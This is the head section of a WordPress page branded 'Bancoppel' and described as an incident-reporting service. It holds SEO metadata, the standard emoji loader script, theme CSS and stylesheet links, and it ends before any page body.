
<file: index.html>
<!DOCTYPE html>
<html lang="es-MX">
<head>
	<meta charset="UTF-8">
			<title>inicio - Bancoppel</title>
		<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="robots" content="noindex, nofollow">

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.7 (Yoast SEO v20.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta property="og:locale" content="es_MX">
	<meta property="og:type" content="website">
	<meta property="og:title" content="Bancoppel | Reporte de Incidencias">
	<meta property="og:description" content="Reporta virtualmente cualquier incidencia gracias a nuestro equipo de asistencia telefónica o virtual.">
	<meta property="og:url" content="/">
	<meta property="og:site_name" content="Bancoppel">
	<meta property="article:modified_time" content="2023-05-18T17:36:34+00:00">
	<meta property="og:image" content="/wp-content/uploads/2023/05/ezgif.com-webp-to-jpg.jpg">
	<meta property="og:image:width" content="726">
	<meta property="og:image:height" content="461">
	<meta property="og:image:type" content="image/jpeg">
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:title" content="inicio">
	<meta name="twitter:label1" content="Est. reading time">
	<meta name="twitter:data1" content="1 minuto">
	<script type="application/ld+json" class="yoast-schema-graph">{
	    "@context": "https://schema.org",
	    "@graph": [
	        {
	            "@type": "WebPage",
	            "@id": "/",
	            "url": "/",
	            "name": "inicio - Bancoppel",
	            "isPartOf": {
	                "@id": "/#website"
	            },
	            "primaryImageOfPage": {
	                "@id": "/#primaryimage"
	            },
	            "image": {
	                "@id": "/#primaryimage"
	            },
	            "thumbnailUrl": "/wp-content/uploads/2023/05/slider-16x.jpg",
	            "datePublished": "2023-05-18T17:22:18+00:00",
	            "dateModified": "2023-05-18T17:36:34+00:00",
	            "breadcrumb": {
	                "@id": "/#breadcrumb"
	            },
	            "inLanguage": "es-MX",
	            "potentialAction": [
	                {
	                    "@type": "ReadAction",
	                    "target": [
	                        "/"
	                    ]
	                }
	            ]
	        },
	        {
	            "@type": "ImageObject",
	            "inLanguage": "es-MX",
	            "@id": "/#primaryimage",
	            "url": "/wp-content/uploads/2023/05/slider-16x.jpg",
	            "contentUrl": "/wp-content/uploads/2023/05/slider-16x.jpg",
	            "width": 1084,
	            "height": 440,
	            "caption": "cppel"
	        },
	        {
	            "@type": "BreadcrumbList",
	            "@id": "/#breadcrumb",
	            "itemListElement": [
	                {
	                    "@type": "ListItem",
	                    "position": 1,
	                    "name": "Home"
	                }
	            ]
	        },
	        {
	            "@type": "WebSite",
	            "@id": "/#website",
	            "url": "/",
	            "name": "Bancoppel",
	            "description": "",
	            "potentialAction": [
	                {
	                    "@type": "SearchAction",
	                    "target": {
	                        "@type": "EntryPoint",
	                        "urlTemplate": "/?s={search_term_string}"
	                    },
	                    "query-input": "required name=search_term_string"
	                }
	            ],
	            "inLanguage": "es-MX"
	        }
	    ]
	}</script>
	<!-- / Yoast SEO Premium plugin. -->


<title>inicio - Bancoppel</title>
<link rel="alternate" type="application/rss+xml" title="Bancoppel &raquo; Feed" href="/feed/">
<link rel="alternate" type="application/rss+xml" title="Bancoppel &raquo; RSS de los comentarios" href="/comments/feed/">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("🏳️‍⚧️","🏳️​⚧️")?!1:!s("🇺🇳","🇺​🇳")&&!s("🏴󠁧󠁢󠁥󠁮󠁧󠁿","🏴​󠁧​󠁢​󠁥​󠁮​󠁧​󠁿");case"emoji":return!s("🫱🏻‍🫲🏿","🫱🏻​🫲🏿")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style>
	<style id="wp-block-library-inline-css">:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style>
<style id="global-styles-inline-css">body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--base: #ffffff;--wp--preset--color--contrast: #000000;--wp--preset--color--primary: #9DFF20;--wp--preset--color--secondary: #345C00;--wp--preset--color--tertiary: #F6F6F6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: clamp(0.875rem, 0.875rem + ((1vw - 0.48rem) * 0.24), 1rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.48rem) * 0.24), 1.125rem);--wp--preset--font-size--large: clamp(1.75rem, 1.75rem + ((1vw - 0.48rem) * 0.24), 1.875rem);--wp--preset--font-size--x-large: 2.25rem;--wp--preset--font-size--xx-large: clamp(4rem, 4rem + ((1vw - 0.48rem) * 11.538), 10rem);--wp--preset--font-family--dm-sans: "DM Sans", sans-serif;--wp--preset--font-family--ibm-plex-mono: 'IBM Plex Mono', monospace;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--system-font: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--source-serif-pro: "Source Serif Pro", serif;--wp--preset--spacing--30: clamp(1.5rem, 5vw, 2rem);--wp--preset--spacing--40: clamp(1.8rem, 1.8rem + ((1vw - 0.48rem) * 2.885), 3rem);--wp--preset--spacing--50: clamp(2.5rem, 8vw, 4.5rem);--wp--preset--spacing--60: clamp(3.75rem, 10vw, 7rem);--wp--preset--spacing--70: clamp(5rem, 5.25rem + ((1vw - 0.48rem) * 9.096), 8rem);--wp--preset--spacing--80: clamp(7rem, 14vw, 11rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: 650px;--wp--style--global--wide-size: 1200px; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding :where(.has-global-padding) { padding-right: 0; padding-left: 0; }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(.has-global-padding) > .alignfull { margin-right: 0; margin-left: 0; }.has-global-padding > .alignfull:where(:not(.has-global-padding)) > :where([class*="wp-block-"]:not(.alignfull):not([class*="__"]),p,h1,h2,h3,h4,h5,h6,ul,ol) { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding :where(.has-global-padding) > .alignfull:where(:not(.has-global-padding)) > :where([class*="wp-block-"]:not(.alignfull):not([class*="__"]),p,h1,h2,h3,h4,h5,h6,ul,ol) { padding-right: 0; padding-left: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: 1.5rem; }body { --wp--style--block-gap: 1.5rem; }body .is-layout-flow > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-flow > * + *{margin-block-start: 1.5rem;margin-block-end: 0;}body .is-layout-constrained > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-constrained > * + *{margin-block-start: 1.5rem;margin-block-end: 0;}body .is-layout-flex{gap: 1.5rem;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{background-color: var(--wp--preset--color--base);color: var(--wp--preset--color--contrast);font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);line-height: 1.6;--wp--style--root--padding-top: var(--wp--preset--spacing--40);--wp--style--root--padding-right: var(--wp--preset--spacing--30);--wp--style--root--padding-bottom: var(--wp--preset--spacing--40);--wp--style--root--padding-left: var(--wp--preset--spacing--30);}a:where(:not(.wp-element-button)){color: var(--wp--preset--color--contrast);text-decoration: underline;}a:where(:not(.wp-element-button)):hover{text-decoration: none;}a:where(:not(.wp-element-button)):focus{text-decoration: underline dashed;}a:where(:not(.wp-element-button)):active{color: var(--wp--preset--color--secondary);text-decoration: none;}h1, h2, h3, h4, h5, h6{font-weight: 400;line-height: 1.4;}h1{font-size: clamp(2.719rem, 2.719rem + ((1vw - 0.48rem) * 1.742), 3.625rem);line-height: 1.2;}h2{font-size: clamp(2.625rem, calc(2.625rem + ((1vw - 0.48rem) * 8.4135)), 3.25rem);line-height: 1.2;}h3{font-size: var(--wp--preset--font-size--x-large);}h4{font-size: var(--wp--preset--font-size--large);}h5{font-size: var(--wp--preset--font-size--medium);font-weight: 700;text-transform: uppercase;}h6{font-size: var(--wp--preset--font-size--medium);text-transform: uppercase;}.wp-element-button, .wp-block-button__link{background-color: var(--wp--preset--color--primary);border-radius: 0;border-width: 0;color: var(--wp--preset--color--contrast);font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.wp-element-button:visited, .wp-block-button__link:visited{color: var(--wp--preset--color--contrast);}.wp-element-button:hover, .wp-block-button__link:hover{background-color: var(--wp--preset--color--contrast);color: var(--wp--preset--color--base);}.wp-element-button:focus, .wp-block-button__link:focus{background-color: var(--wp--preset--color--contrast);color: var(--wp--preset--color--base);}.wp-element-button:active, .wp-block-button__link:active{background-color: var(--wp--preset--color--secondary);color: var(--wp--preset--color--base);}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-base-color{color: var(--wp--preset--color--base) !important;}.has-contrast-color{color: var(--wp--preset--color--contrast) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-tertiary-color{color: var(--wp--preset--color--tertiary) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-background-color{background-color: var(--wp--preset--color--base) !important;}.has-contrast-background-color{background-color: var(--wp--preset--color--contrast) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-background-color{background-color: var(--wp--preset--color--tertiary) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-base-border-color{border-color: var(--wp--preset--color--base) !important;}.has-contrast-border-color{border-color: var(--wp--preset--color--contrast) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-tertiary-border-color{border-color: var(--wp--preset--color--tertiary) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-ibm-plex-mono-font-family{font-family: var(--wp--preset--font-family--ibm-plex-mono) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-source-serif-pro-font-family{font-family: var(--wp--preset--font-family--source-serif-pro) !important;}</style>
<style id="wp-webfonts-inline-css">@font-face{font-family:"DM Sans";font-style:normal;font-weight:400;font-display:fallback;src:url('/wp-content/themes/twentytwentythree/assets/fonts/dm-sans/DMSans-Regular.woff2') format('woff2');font-stretch:normal;}@font-face{font-family:"DM Sans";font-style:italic;font-weight:400;font-display:fallback;src:url('/wp-content/themes/twentytwentythree/assets/fonts/dm-sans/DMSans-Regular-Italic.woff2') format('woff2');font-stretch:normal;}@font-face{font-family:"DM Sans";font-style:normal;font-weight:700;font-display:fallback;src:url('/wp-content/themes/twentytwentythree/assets/fonts/dm-sans/DMSans-Bold.woff2') format('woff2');font-stretch:normal;}@font-face{font-family:"DM Sans";font-style:italic;font-weight:700;font-display:fallback;src:url('/wp-content/themes/twentytwentythree/assets/fonts/dm-sans/DMSans-Bold-Italic.woff2') format('woff2');font-stretch:normal;}@font-face{font-family:"IBM Plex Mono";font-style:normal;font-weight:300;font-display:block;src:url('/wp-content/themes/twentytwentythree/assets/fonts/ibm-plex-mono/IBMPlexMono-Light.woff2') format('woff2');font-stretch:normal;}@font-face{font-family:"IBM Plex Mono";font-style:normal;font-weight:400;font-display:block;src:url('/wp-content/themes/twentytwentythree/assets/fonts/ibm-plex-mono/IBMPlexMono-Regular.woff2') format('woff2');font-stretch:normal;}@font-face{font-family:"IBM Plex Mono";font-style:italic;font-weight:400;font-display:block;src:url('/wp-content/themes/twentytwentythree/assets/fonts/ibm-plex-mono/IBMPlexMono-Italic.woff2') format('woff2');font-stretch:normal;}@font-face{font-family:"IBM Plex Mono";font-style:normal;font-weight:700;font-display:block;src:url('/wp-content/themes/twentytwentythree/assets/fonts/ibm-plex-mono/IBMPlexMono-Bold.woff2') format('woff2');font-stretch:normal;}@font-face{font-family:Inter;font-style:normal;font-weight:200 900;font-display:fallback;src:url('/wp-content/themes/twentytwentythree/assets/fonts/inter/Inter-VariableFont_slnt,wght.ttf') format('truetype');font-stretch:normal;}@font-face{font-family:"Source Serif Pro";font-style:normal;font-weight:200 900;font-display:fallback;src:url('/wp-content/themes/twentytwentythree/assets/fonts/source-serif-pro/SourceSerif4Variable-Roman.ttf.woff2') format('woff2');font-stretch:normal;}@font-face{font-family:"Source Serif Pro";font-style:italic;font-weight:200 900;font-display:fallback;src:url('/wp-content/themes/twentytwentythree/assets/fonts/source-serif-pro/SourceSerif4Variable-Italic.ttf.woff2') format('woff2');font-stretch:normal;}</style>
<link rel="stylesheet" id="elementor-icons-css" href="/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0" media="all">
<link rel="stylesheet" id="elementor-frontend-css" href="/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.13.2" media="all">
<link rel="stylesheet" id="swiper-css" href="/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5" media="all">
<link rel="stylesheet" id="elementor-post-5-css" href="/wp-content/uploads/elementor/css/post-5.css?ver=1684429104" media="all">
